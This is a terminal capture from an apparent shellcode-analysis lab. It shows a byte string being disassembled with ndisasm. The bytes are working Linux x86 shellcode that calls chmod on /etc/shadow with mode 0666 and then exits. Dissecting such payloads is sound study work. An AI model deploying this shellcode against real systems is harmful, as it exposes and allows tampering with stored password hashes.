 root@slae32-lab:/home/bolo# echo -ne "\x99\x6a\x0f\x58\x52\xe8\x0c\x00\x00\x00\x2f\x65\x74\x63\
x2f\x73\x68\x61\x64\x6f\x77\x00\x5b\x68\xb6\x01\x00\x00\x59\xcd\x80\x6a\x01\x58\xcd\x80" | ndis
asm -u -
00000000  99                cdq
00000001  6A0F              push byte +0xf
00000003  58                pop eax
00000004  52                push edx
00000005  E80C000000        call dword 0x16
0000000A  2F                das
0000000B  657463            gs jz 0x71
0000000E  2F                das
0000000F  7368              jnc 0x79
00000011  61                popad
00000012  646F              fs outsd
00000014  7700              ja 0x16
00000016  5B                pop ebx
00000017  68B6010000        push dword 0x1b6
0000001C  59                pop ecx
0000001D  CD80              int 0x80
0000001F  6A01              push byte +0x1
00000021  58                pop eax
00000022  CD80              int 0x80